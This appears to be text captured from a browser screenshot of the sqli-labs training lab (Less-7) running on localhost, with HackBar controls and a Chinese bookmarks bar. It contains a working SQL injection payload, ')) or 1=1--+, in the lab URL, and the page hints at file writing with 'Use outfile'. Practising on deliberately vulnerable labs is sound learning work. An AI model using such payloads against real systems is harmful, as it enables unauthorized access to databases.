 127.0.0.1/sqllib/Less-7/?id=1')) or 1=1--+
百度 <Ctrl+K>
度翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 coding 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 渗透 ips规则 娱乐
SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/sqllib/Less-7/?id=1')) or 1=1--+
Split URL
Execute
Enable Post data Enable Referrer
CRAFT Services [No information available]
用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7